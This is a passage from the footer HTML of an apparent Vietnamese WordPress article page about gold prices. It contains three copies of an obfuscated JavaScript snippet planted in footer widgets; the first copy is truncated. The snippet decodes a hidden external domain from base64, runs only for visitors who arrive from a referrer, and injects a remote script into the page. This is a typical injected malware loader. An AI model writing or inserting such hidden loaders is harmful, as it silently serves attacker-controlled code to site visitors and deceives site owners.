    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="custom_html-123" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="custom_html-124" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Bản quyền &copy; 2026 | Theme WordPress viết bởi <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"71bb0d0877","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/vaytiennhanhsieutoc.net\/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2' id='eael-general-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be22eb6ff762453d87a7224990e2e02b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>